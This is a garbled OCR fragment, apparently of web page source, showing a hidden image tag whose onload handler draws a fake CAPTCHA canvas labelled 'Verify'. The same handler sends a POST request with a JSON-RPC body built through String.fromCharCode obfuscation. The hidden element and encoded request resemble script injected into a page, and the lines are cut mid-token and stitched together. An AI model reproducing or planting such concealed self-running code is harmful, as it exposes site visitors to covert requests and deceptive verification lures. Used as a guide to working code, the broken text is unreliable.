
33a
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify